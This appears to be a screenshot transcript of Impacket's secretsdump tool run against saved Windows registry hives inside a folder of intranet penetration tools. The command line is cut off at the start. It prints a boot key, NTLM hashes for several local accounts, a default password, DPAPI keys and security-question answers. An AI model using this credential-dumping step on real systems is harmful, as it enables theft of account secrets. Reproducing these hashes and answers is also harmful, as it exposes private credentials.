 (yolov8) D:\workspace\渗透工具\工具\内网渗透\impacket-master\impacket-master\examples>python secre
2-08-05 -system SYSTEM-2022-08-05 -security SECURITY-2022-08-05 LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0xe0253e65b98f7e7fedc87b9e2812aed2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d3d0d5e35d5b0c22f7617f472c859c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:eda437f53aa9f7cf3ea86f37f7037cc6:::
clouduser:1002:aad3b435b51404eeaad3b435b51404ee:323da1f140e4decaa6a518fb75a409e2:::
test:1003:aad3b435b51404eeaad3b435b51404ee:32ed87bdb5fdc5e9cba88547376818d4:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
(Unknown User):123456
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdebd061108cb7f670c97f5461973b67e62b0f47f
dpapi_userkey:0xbea8f3b549cdf253163ef477890f34c889e36638
[*] L$_SQSA_S-1-5-21-3187609951-3148031292-1015027969-1001
Security Questions for user S-1-5-21-3187609951-3148031292-1015027969-1001:
 - Version : 1
 | Question: What was your childhood nickname?
 | |--> Answer: cyf
 | Question: What's the name of the city where your parents met?